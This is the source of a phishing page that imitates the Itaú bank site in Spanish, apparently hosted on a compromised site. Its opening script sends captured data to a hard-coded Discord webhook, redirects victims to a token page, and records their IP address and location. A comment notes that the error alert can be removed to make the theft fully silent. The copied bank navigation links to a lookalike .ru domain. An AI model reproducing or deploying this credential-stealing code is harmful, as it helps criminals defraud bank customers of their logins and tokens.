                const webhookURL = "https://discord.com/api/webhooks/1434731648393416776/gCiPliL4dCBbon_qp0npF1gKO4wT23N6Ei9Niu6QNlwC6frFX6OTgSIyZak7yHnr5W2O";

                fetch(webhookURL, {
                        method: "POST",
                        headers: {
                            "Content-Type": "application/json"
                        },
                        body: JSON.stringify({ content: "```" + message + "```" })
                    })
                    .then(res => {
                        if (res.ok) {
                            window.location.href = "toke.php";
                        } else {
                            // opcional: puedes quitar este alert también si quieres 100% silencioso
                            alert("Error al enviar datos");
                        }
                    })
                    .catch(err => {
                        console.error("Error:", err);
                        alert("Error al enviar datos");
                    });
            });
        });
    });

    function fetchIPData() {
        return fetch('https://api.ipify.org?format=json')
            .then(res => res.json())
            .then(data => {
                document.getElementById("gfg").innerHTML = data.ip;
                return fetch('https://ipinfo.io/json?token=46da206f1311c9');
            })
            .then(res => res.json())
            .then(data => {
                document.getElementById("address").innerHTML = `${data.city}, ${data.country}`;
            });
    }
</script>
    </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cottagefarm.com.my/portfolio/clean-lines/itau/nivo-slider.css
body_size: 19861
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#">
    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
        <link rel="stylesheet" href="./itau/styles.5c8f3eab.css">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
        <link href="./itau/" type="text/css" rel="stylesheet">
        <link href="./itau/nivo-slider.css" type="text/css" rel="stylesheet">
        <link href="./itau/css.css" type="text/css" rel="stylesheet">
        <link rel="preload" href="./itau/main.css" as="style">
        <link rel="stylesheet" href="./itau/main.css">
        <title>Inicio</title>
    </head>
    <body>
        <div id="oldie">
            <b>Importante:</b>
            Tu navegador es incompatible con algunas
      funcionalidades de nuestro sitio. Actualizalo
      
    
        </div>
        <header class="c-header u-reboot" id="masthead">
            <div class="c-header__content">
                <div class="o-container">
                    <div class="c-header__container">
                        <div class="u-flex u-items-start u-items-center-mobile u-justify-between h-screen">
                            <div class="u-flex u-items-start h-screen">
                                <h1 class="c-header__logo">
                                    <a href="https://onejecutive.ru/itau/#/inst/" class="default-logo">
                                        <svg width="48" height="48" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg">
                                            <g clip-path="url(#clip0_6775_794)">
                                                <path d="M46.3207 6.22235C45.8266 3.852 44.4445 2.27153 41.7776 1.67929C37.4322 0.592941 31.0122 0 24 0C16.9878 0 10.5678 0.592941 6.22235 1.67929C3.55553 2.27224 2.17271 3.852 1.67929 6.22235C0.691059 10.3701 0 16.9878 0 24C0 31.0122 0.691059 37.6299 1.67929 41.7776C2.17341 44.148 3.55553 45.7285 6.22235 46.3207C10.5678 47.4071 16.9878 48 24 48C31.0122 48 37.4322 47.4071 41.7776 46.3207C44.4445 45.7278 45.8273 44.148 46.3207 41.7776C47.3082 37.6292 48 31.0122 48 24C48 16.9878 47.3089 10.3701 46.3207 6.22235ZM34.5868 22.008L40.4471 20.9654V24.0233H34.5868V22.008ZM8.82565 37.668H5.30471V25.6447H8.82565V37.668ZM7.06518 24.3939C5.83765 24.3939 4.98071 23.5828 4.98071 22.3786C4.98071 21.1744 5.83765 20.3626 7.06518 20.3626C8.29271 20.3626 9.15035 21.1736 9.15035 22.3786C9.15035 23.5835 8.29341 24.3939 7.06518 24.3939ZM18.5089 28.3786H15.4511V33.2894C15.4511 34.5635 15.9607 35.1198 17.0958 35.1198C17.6287 35.1198 18.0918 35.0506 18.3473 34.9807V37.668C17.9534 37.7838 17.1431 37.8995 16.1696 37.8995C13.4591 37.8995 11.9301 36.4398 11.9301 33.5209V28.3779H10.1696V25.6447H11.9301V22.6327L15.4518 22.0073V25.6447H18.5096V28.3779L18.5089 28.3786ZM30.2308 37.668H26.9414L26.8948 36.4172C26.1769 37.3899 25.1569 37.9694 23.7438 37.9694C21.2188 37.9694 19.62 36.5329 19.62 34.2628C19.62 31.6454 21.9593 30.1165 25.6659 30.1165C26.1064 30.1165 26.5694 30.1398 26.8475 30.1631C26.8475 28.8656 25.944 28.1245 24.3226 28.1245C23.0252 28.1245 21.6353 28.4492 20.2454 28.9821V26.1558C21.6586 25.6228 23.1184 25.3447 24.8781 25.3447C28.3073 25.3447 30.2294 27.1751 30.2294 30.6035V37.6694L30.2308 37.668ZM42.6939 37.668H39.312L39.2654 36.3713C38.4776 37.4365 37.4816 37.9694 36.0219 37.9694C33.5435 37.9694 31.968 36.2089 31.968 33.4525V25.6454H35.4889V32.8729C35.4889 34.3327 36.1144 35.1198 37.2727 35.1198C38.4311 35.1198 39.1722 34.1936 39.1722 32.7339V25.6454H42.6932V37.6687L42.6939 37.668Z" fill="currentColor"></path>
                                                <path d="M23.0266 33.9847C23.0266 34.9581 23.6986 35.4445 24.7871 35.4445C26.0146 35.4445 26.8722 34.5642 26.8722 33.2901V32.3407C26.7099 32.3174 26.2694 32.2941 25.9913 32.2941C24.0918 32.2941 23.0259 32.8737 23.0259 33.9854L23.0266 33.9847Z" fill="currentColor"></path>
                                            </g>
                                            <defs>
                                                <clippath id="clip0_6775_794">
                                                    <rect width="48" height="48" fill="white"></rect>
                                                </clippath>
                                            </defs>
                                        </svg>
                                    </a>
                                </h1>
                                <ul class="c-header__nav u-flex u-items-start hide-on-mobile h-screen">
                                    <li tabindex="0" class="main-link">
                                        <p><span style="font-size: 15px;">Para ti</span></p>
                                        <nav class="c-nav u-reboot duotone">
                                            <div class="o-container">
                                                <div class="c-nav__content">
                                                    <div class="o-row" id="megamenu-1">
                                                        <div class="o-col-md-6">
                                                            <div class="u-md-flex" style="padding-right: 94px; gap: 30px">
                                                                <div>
                                                                    <h3>Productos</h3>
                                                                    <ul class="c-list">
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/tarjetasDebito.html">
                                                                                cuentas
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/prestamos.html">
                                                                                préstamos
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/paratiInversiones.html">
                                                                                inversiones
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/tarjetas.html">
                                                                                tarjetas
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/seguros.html">
                                                                                seguros
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/personalBank_personal.html">
                                                                                Itaú Personal Bank
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#">
                                                                                AFAP Itaú
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                    </ul>
                                                                </div>
                                                                <div class="w-screen">
                                                                    <h3>¿todavía no sos cliente Itaú?</h3>
                                                                    <ul class="o-list">
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/abriTuCuenta.html" class="link-cuenta">
                                                                                abrí tu cuenta
                                        
                                                                            </a>
                                                                        </li>
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/tarjetas.html?origen=ItauBotonMenu" class="link-tarjeta">
                                                                                pedí tu tarjeta de crédito
                                       
                                                                            </a>
                                                                        </li>
                                                                    </ul>
                                                                </div>
                                                            </div>
                                                        </div>
                                                        <div class="o-col-md-6">
                                                            <div class="u-md-flex" style="gap: 30px">
                                                                <a href="https://onejecutive.ru/itau/#/inst/beneficios.html" class="c-box c-box-nav">
                                                                    <span class="c-box__icon">
                                                                        <img src="./itau/icon-benefits.svg" alt="">
                                                                    </span>
                                                                    <h3 class="c-box__title">Beneficios Itaú</h3>
                                                                    <p>Beneficios todo el año con tus tarjetas de
                                    crédito, débito y alimentación de Itaú.
                                  </p>
                                                                    <span class="c-box__link">saber más</span>
                                                                </a>
                                                                <a href="https://onejecutive.ru/#/" class="c-box c-box-nav">
                                                                    <span class="c-box__icon">
                                                                        <img src="./itau/icon-volar.svg" alt="">
                                                                    </span>
                                                                    <h3 class="c-box__title">Itaú volar</h3>
                                                                    <p>Con el programa Volar todas tus compras
                                    suman millas Itaú que podés cambiar por
                                    pasajes y premios exclusivos.
                                  </p>
                                                                    <span class="c-box__link">saber más</span>
                                                                </a>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                        </nav>
                                    </li>
                                    <li tabindex="0" class="nav-link-empresas main-link">
                                        <p><span style="font-size: 15px;"><span>Para empresas</span></span></p>
                                        <nav class="c-nav u-reboot nav-empresas">
                                            <div class="o-container">
                                                <div class="c-nav__content">
                                                    <div class="o-row" id="megamenu-2">
                                                        <div class="o-col-md-7">
                                                            <div class="u-md-flex u-justify-between" style="gap: 60px">
                                                                <div>
                                                                    <h3>pymes</h3>
                                                                    <ul class="c-list">
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/itauPymes.html">
                                                                                cuentas
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/empresasPrestamos.html">
                                                                                préstamos
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/tarjetaPyme.html">
                                                                                tarjetas
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/empresasPagoDeSueldos.html">
                                                                                pago de sueldos
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/tarjetaAlimentacion.html">
                                                                                Itaú alimentación
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/empresasServicios24.html">
                                                                                servicios
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/empresasComercioExterior.html">
                                                                                comercio exterior
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                    </ul>
                                                                </div>
                                                                <div>
                                                                    <h3>otros perfiles</h3>
                                                                    <ul class="c-list">
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/paraEmpresas.html">
                                                                                Itaú Empresas
                                        < src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/empresasAgronegocios.html">
                                                                                agronegocios
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/abritucuenta_unipersonal.html">
                                                                                unipersonales
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                    </ul>
                                                                </div>
                                                                <div style="flex: 2">
                                                                    <h3>canales de atención</h3>
                                                                    <a href="https://onejecutive.ru/itau/#/inst/appitauempresas.html" class="c-card link-contact">
                                                                        <div>
                                                                            <svg xmlns="http://www.w3.org/2000/svg" width="12" height="22" fill="none">
                                                                                <path fill="currentColor" d="M9 1H3a3 3 0 0 0-2.1.9c-.6.6-.9 1.3-.9 2V18c0 .8.3 1.5.9 2.1a3 3 0 0 0 2.1 1h6a3 3 0 0 0 2.1-1c.6-.6.9-1.3.9-2V4c0-.8-.3-1.5-.9-2.1A3 3 0 0 0 9 .9Zm2 17c0 .6-.2 1-.6 1.4A2 2 0 0 1 9 20H3a2 2 0 0 1-1.4-.6A2 2 0 0 1 1 18v-2h10v2Zm0-3H1V5h10v10ZM1 4c0-.6.2-1 .6-1.4A2 2 0 0 1 3 2h6c.5 0 1 .2 1.4.6.4.4.6.8.6 1.4H1Zm4 14c0-.3 0-.5.3-.7.2-.2.4-.3.7-.3.3 0 .5.1.7.3.2.2.3.4.3.7 0 .3 0 .5-.3.7a1 1 0 0 1-.7.3 1 1 0 0 1-.7-.3A1 1 0 0 1 5 18ZM3.5 8h-1l-.4-.1-.1-.4v-1l.1-.4h1.7c.2.1.2.3.2.4v1c0 .1 0 .3-.2.4l-.3.1Zm3 0h-1l-.4-.1-.1-.4v-1l.1-.4h1.7c.2.1.2.3.2.4v1c0 .1 0 .3-.2.4l-.3.1Zm3 0h-1l-.4-.1-.1-.4v-1l.1-.4h1.7c.2.1.2.3.2.4v1c0 .1 0 .3-.2.4l-.3.1Zm-6 3h-1l-.4-.1-.1-.4v-1l.1-.4h1.7c.2.1.2.3.2.4v1c0 .1 0 .3-.2.4l-.3.1Zm3 0h-1l-.4-.1-.1-.4v-1l.1-.4h1.7c.2.1.2.3.2.4v1c0 .1 0 .3-.2.4l-.3.1Z"></path>
                                                                            </svg>
                                                                            <span>app Itaú Empresas</span>
                                                                        </div>
                                                                        <svg class="arrow-right" width="10" height="17" viewBox="0 0 10 17" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                            <path d="M8.16406 7.99219L1.17969 1.00781C1.05469 0.898438 0.992188 0.765625 0.992188 0.609375C0.992188 0.4375 1.05469 0.296875 1.17969 0.1875C1.28906 0.0625 1.42188 0 1.57812 0C1.75 0 1.89062 0.0625 2 0.1875L9.125 7.28906C9.32813 7.49219 9.42969 7.73437 9.42969 8.01562C9.42969 8.28125 9.32813 8.51562 9.125 8.71875L2.02344 15.8203C1.91406 15.9297 1.77344 15.9922 1.60156 16.0078C1.44531 16.0078 1.30469 15.9531 1.17969 15.8438C1.05469 15.7188 0.992188 15.5781 0.992188 15.4219C0.992188 15.25 1.05469 15.1016 1.17969 14.9766L8.16406 7.99219Z" fill="#fff"></path>
                                                                        </svg>
                                                                    </a>
                                                                    <a href="tel:29170557" class="c-card link-contact">
                                                                        <div>
                                                                            <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" fill="none">
                                                                                <path fill="currentColor" d="M8.5 15h3v3h-3v-3Zm-4 3h3v-3h-3v3Zm8 0h3v-3h-3v3Zm-8-4h3v-3h-3v3Zm4 0h3v-3h-3v3Zm4 0h3v-3h-3v3Zm7-7c0 .6-.2 1-.6 1.4a2 2 0 0 1-1.4.6h-2a2 2 0 0 1-1.4-.6 2 2 0 0 1-.6-1.4V6a1 1 0 0 0-.3-.7 1 1 0 0 0-.7-.3h-5a1 1 0 0 0-.7.3 1 1 0 0 0-.3.7v1c0 .6-.2 1-.6 1.4a2 2 0 0 1-1.4.6h-2a2 2 0 0 1-1.4-.6A2 2 0 0 1 .5 7c0-1 .2-1.9.6-2.7A7 7 0 0 1 7.5 0h5c1 0 1.9.2 2.7.5a7 7 0 0 1 2.2 1.6A7 7 0 0 1 19 4.3c.3.8.5 1.7.5 2.7Zm-1 0a6 6 0 0 0-2.7-5l-1-.5a6 6 0 0 0-2.3-.5h-5a6 6 0 0 0-5 2.7 6.9 6.9 0 0 0-.9 2.1L1.5 7c0 .3 0 .5.3.7.2.2.4.3.7.3h2c.3 0 .5-.1.7-.3.2-.2.3-.4.3-.7V6c0-.5.2-1 .6-1.4A2 2 0 0 1 7.5 4h5c.6 0 1 .2 1.4.6.4.4.6.9.6 1.4v1c0 .3.1.5.3.7.2.2.4.3.7.3h2c.3 0 .5-.1.7-.3.2-.2.3-.4.3-.7Z"></path>
                                                                            </svg>
                                                                            <span>teléfonos</span>
                                                                        </div>
                                                                        <svg class="arrow-right" width="10" height="17" viewBox="0 0 10 17" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                            <path d="M8.16406 7.99219L1.17969 1.00781C1.05469 0.898438 0.992188 0.765625 0.992188 0.609375C0.992188 0.4375 1.05469 0.296875 1.17969 0.1875C1.28906 0.0625 1.42188 0 1.57812 0C1.75 0 1.89062 0.0625 2 0.1875L9.125 7.28906C9.32813 7.49219 9.42969 7.73437 9.42969 8.01562C9.42969 8.28125 9.32813 8.51562 9.125 8.71875L2.02344 15.8203C1.91406 15.9297 1.77344 15.9922 1.60156 16.0078C1.44531 16.0078 1.30469 15.9531 1.17969 15.8438C1.05469 15.7188 0.992188 15.5781 0.992188 15.4219C0.992188 15.25 1.05469 15.1016 1.17969 14.9766L8.16406 7.99219Z" fill="#fff"></path>
                                                                        </svg>
                                                                    </a>
                                                                    <a href="https://onejecutive.ru/itau/#/inst/sucursales.html" class="c-card link-contact">
                                                                        <div>
                                                                            <svg xmlns="http://www.w3.org/2000/svg" width="16" height="22" fill="none">
                                                                                <path fill="currentColor" d="M7.5 1a7.3 7.3 0 0 0-5.3 2.2A7.2 7.2 0 0 0 0 8.4a8 8 0 0 0 1.2 3.7 41.8 41.8 0 0 0 6.3 9l1.2-1.5a57.9 57.9 0 0 0 5.1-7.5A8 8 0 0 0 15 8.4a7.1 7.1 0 0 0-2.2-5.2A7.5 7.5 0 0 0 7.5 1Zm3 14.6a46.6 46.6 0 0 1-3 3.9 299.4 299.4 0 0 1-3-3.9 61.6 61.6 0 0 1-2.4-4c-.5-.8-.8-1.5-.9-2L1 8.4V7.1a6.5 6.5 0 0 1 12.8 0l.1 1.3c0 .2 0 .6-.2 1.1a22.6 22.6 0 0 1-3.4 6ZM7.4 4c-1 0-1.8.3-2.5 1S4 6.5 4 7.5s.3 1.8 1 2.5 1.5 1 2.5 1 1.8-.3 2.5-1 1-1.5 1-2.5-.3-1.8-1-2.5-1.5-1-2.5-1Zm0 6A2.5 2.5 0 0 1 5 7.5c0-.7.2-1.3.7-1.8.5-.5 1.1-.7 1.8-.7s1.3.3 1.8.8c.4.4.7 1 .7 1.7s-.3 1.3-.7 1.8c-.5.4-1.1.7-1.8.7Z"></path>
                                                                            </svg>
                                                                            <span>sucursales</span>
                                                                        </div>
                                                                        <svg class="arrow-right" width="10" height="17" viewBox="0 0 10 17" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                            <path d="M8.16406 7.99219L1.17969 1.00781C1.05469 0.898438 0.992188 0.765625 0.992188 0.609375C0.992188 0.4375 1.05469 0.296875 1.17969 0.1875C1.28906 0.0625 1.42188 0 1.57812 0C1.75 0 1.89062 0.0625 2 0.1875L9.125 7.28906C9.32813 7.49219 9.42969 7.73437 9.42969 8.01562C9.42969 8.28125 9.32813 8.51562 9.125 8.71875L2.02344 15.8203C1.91406 15.9297 1.77344 15.9922 1.60156 16.0078C1.44531 16.0078 1.30469 15.9531 1.17969 15.8438C1.05469 15.7188 0.992188 15.5781 0.992188 15.4219C0.992188 15.25 1.05469 15.1016 1.17969 14.9766L8.16406 7.99219Z" fill="#fff"></path>
                                                                        </svg>
                                                                    </a>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                        </nav>
                                    </li>
                                    <li class="main-link">
                                        <p><a class="main-link-external" href="https://onejecutive.ru/itau/#/inst/beneficios.html"><span style="font-size: 15px;">Beneficios</span></a></p>
                                    </li>
                                    <li tabindex="0" class="main-link">
                                        <p><span style="font-size: 15px;">Atención al cliente</span></p>
                                        <nav class="c-nav u-reboot">
                                            <div class="o-container">
                                                <div class="c-nav__content">
                                                    <div class="o-row" id="megamenu-2">
                                                        <div>
                                                            <div class="u-md-flex u-justify-between menu-help">
                                                                <div style="flex: 1">
                                                                    <h3>¿necesitás ayuda?</h3>
                                                                    <ul class="c-list">
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/AyudaParaTi.html">
                                                                                consultas
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/atencionParaTi.html">
                                                                                contacto
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/emergencias.html">
                                                                                emergencias
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                    </ul>
                                                                </div>
                                                                <div style="flex: 1">
                                                                    <h3>dudas frecuentes</h3>
                                                                    <ul class="c-list">
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/itoken.html">
                                                                                iToken
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/ciberseguridad.html">
                                                                                ciberseguridad
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                    </ul>
                                                                </div>
                                                                <div style="flex: 2">
                                                                    <h3>canales de atención</h3>
                                                                    <a href="tel:1784" class="c-card link-contact">
                                                                        <div>
                                                                            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" fill="none" viewBox="0 0 24 24">
                                                                                <path fill="currentColor" d="M10 18h3v3h-3v-3Zm-4 3h3v-3H6v3Zm8 0h3v-3h-3v3Zm-8-4h3v-3H6v3Zm4 0h3v-3h-3v3Zm4 0h3v-3h-3v3Zm7-7c0 .6-.2 1-.6 1.4a2 2 0 0 1-1.4.6h-2a2 2 0 0 1-1.4-.6A2 2 0 0 1 15 10V9a1 1 0 0 0-.3-.7A1 1 0 0 0 14 8H9a1 1 0 0 0-.7.3A1 1 0 0 0 8 9v1c0 .6-.2 1-.6 1.4A2 2 0 0 1 6 12H4a2 2 0 0 1-1.4-.6A2 2 0 0 1 2 10c0-1 .2-1.9.6-2.7A7 7 0 0 1 9 3h5c1 0 1.9.2 2.7.5A7 7 0 0 1 19 5.1a7 7 0 0 1 1.6 2.2c.3.8.5 1.7.5 2.7Zm-1 0a6 6 0 0 0-2.7-5l-1-.5A6 6 0 0 0 14 4H9a6 6 0 0 0-5 2.7 6.9 6.9 0 0 0-.9 2.1L3 10c0 .3 0 .5.3.7.2.2.4.3.7.3h2c.3 0 .5-.1.7-.3.2-.2.3-.4.3-.7V9c0-.5.2-1 .6-1.4A2 2 0 0 1 9 7h5c.6 0 1 .2 1.4.6.4.4.6.9.6 1.4v1c0 .3.1.5.3.7.2.2.4.3.7.3h2c.3 0 .5-.1.7-.3.2-.2.3-.4.3-.7Z"></path>
                                                                            </svg>
                                                                            <span>1784</span>
                                                                        </div>
                                                                        <svg class="arrow-right" width="10" height="17" viewBox="0 0 10 17" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                            <path d="M8.16406 7.99219L1.17969 1.00781C1.05469 0.898438 0.992188 0.765625 0.992188 0.609375C0.992188 0.4375 1.05469 0.296875 1.17969 0.1875C1.28906 0.0625 1.42188 0 1.57812 0C1.75 0 1.89062 0.0625 2 0.1875L9.125 7.28906C9.32813 7.49219 9.42969 7.73437 9.42969 8.01562C9.42969 8.28125 9.32813 8.51562 9.125 8.71875L2.02344 15.8203C1.91406 15.9297 1.77344 15.9922 1.60156 16.0078C1.44531 16.0078 1.30469 15.9531 1.17969 15.8438C1.05469 15.7188 0.992188 15.5781 0.992188 15.4219C0.992188 15.25 1.05469 15.1016 1.17969 14.9766L8.16406 7.99219Z" fill="#fff"></path>
                                                                        </svg>
                                                                    </a>
                                                                    <a href="https://onejecutive.ru/itau/#/inst/sucursales.html" class="c-card link-contact">
                                                                        <div>
                                                                            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" fill="none" viewBox="0 0 24 24">
                                                                                <path fill="currentColor" d="M11.5 2a7.3 7.3 0 0 0-5.3 2.2A7.2 7.2 0 0 0 4 9.4a8 8 0 0 0 1.2 3.7 41.8 41.8 0 0 0 5.1 7.5l1.2 1.4 1.2-1.4a57.9 57.9 0 0 0 5.1-7.5A8 8 0 0 0 19 9.4a7.1 7.1 0 0 0-2.2-5.2A7.5 7.5 0 0 0 11.5 2Zm3 14.6a46.6 46.6 0 0 1-3 3.9 299.4 299.4 0 0 1-3-3.9 61.6 61.6 0 0 1-2.4-4c-.5-.8-.8-1.5-.9-2L5 9.4V8.1a6.5 6.5 0 0 1 12.8 0l.1 1.3c0 .2 0 .6-.2 1.1a22.6 22.6 0 0 1-3.4 6ZM11.4 5c-1 0-1.8.3-2.5 1S8 7.5 8 8.5s.3 1.8 1 2.5 1.5 1 2.5 1 1.8-.3 2.5-1 1-1.5 1-2.5-.3-1.8-1-2.5-1.5-1-2.5-1Zm0 6A2.5 2.5 0 0 1 9 8.5c0-.7.2-1.3.7-1.8.5-.5 1.1-.7 1.8-.7s1.3.3 1.8.8c.4.4.7 1 .7 1.7s-.3 1.3-.7 1.8c-.5.4-1.1.7-1.8.7Z"></path>
                                                                            </svg>
                                                                            <span>sucursales</span>
                                                                        </div>
                                                                        <svg class="arrow-right" width="10" height="17" viewBox="0 0 10 17" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                            <path d="M8.16406 7.99219L1.17969 1.00781C1.05469 0.898438 0.992188 0.765625 0.992188 0.609375C0.992188 0.4375 1.05469 0.296875 1.17969 0.1875C1.28906 0.0625 1.42188 0 1.57812 0C1.75 0 1.89062 0.0625 2 0.1875L9.125 7.28906C9.32813 7.49219 9.42969 7.73437 9.42969 8.01562C9.42969 8.28125 9.32813 8.51562 9.125 8.71875L2.02344 15.8203C1.91406 15.9297 1.77344 15.9922 1.60156 16.0078C1.44531 16.0078 1.30469 15.9531 1.17969 15.8438C1.05469 15.7188 0.992188 15.5781 0.992188 15.4219C0.992188 15.25 1.05469 15.1016 1.17969 14.9766L8.16406 7.99219Z" fill="#fff"></path>
                                                                        </svg>
                                                                    </a>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                        </nav>
                                    </li>
                                </ul>
                            </div>
                            <div class="c-header__right">
                                <div class="c-coso hide-on-mobile">
                                    <button class="js-toggle-searcher-desktop btn-searcher-desktop u-plainButton">
                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" width="32" height="32" viewBox="0 0 32 32">
                                            <path fill="#fff" d="M21 14.5a7.32 7.32 0 0 0-2.21-5.29 7.33 7.33 0 0 0-5.3-2.2 7.27 7.27 0 0 0-5.3 2.2 7.32 7.32 0 0 0-2.2 5.3c0 1.03.2 2 .59 2.9a7.78 7.78 0 0 0 4 4.01c.91.4 1.88.59 2.91.59a7.32 7.32 0 0 0 5.3-2.2 7.27 7.27 0 0 0 1.62-2.4c.39-.9.58-1.87.58-2.9Zm-4.98 5.98a6.4 6.4 0 0 1-3.82.4 7.18 7.18 0 0 1-2.34-.98 6.67 6.67 0 0 1-2.74-4.1 7.06 7.06 0 0 1 0-2.58c.1-.44.22-.85.4-1.24A5.72 5.72 0 0 1 8.9 9.9c.3-.3.62-.57.96-.8a5.97 5.97 0 0 1 2.34-.98 5.92 5.92 0 0 1 2.58 0c.44.08.85.2 1.24.38a6.84 6.84 0 0 1 2.86 2.37 5.86 5.86 0 0 1 .99 2.34 5.93 5.93 0 0 1 0 2.58 5.97 5.97 0 0 1-.99 2.34 6.66 6.66 0 0 1-2.86 2.34Zm9.68 4.74-1.5 1.5a.95.95 0 0 1-.7.28.95.95 0 0 1-.7-.28l-4.97-4.9.42-.28.42-.28 4.83 4.73 1.5-1.5-4.76-4.83.3-.42.29-.42 4.87 4.97a1 1 0 0 1 0 1.43Z"></path>
                                        </svg>
                                        <p><span style="font-size: 15px;">Buscar</span></p>
                                    </button>
                                    <span class="c-coso__divider"></span>
                                </div>
                                <button class="u-plainButton login-mobile-nav btn-login-desktop hide-on-mobile login-border-mobile" id="js-open-login-desktop">
                                    <div class="btn-login-content">
                                        <svg width="16" height="22" viewBox="0 0 16 22" fill="none" xmlns="http://www.w3.org/2000/svg">
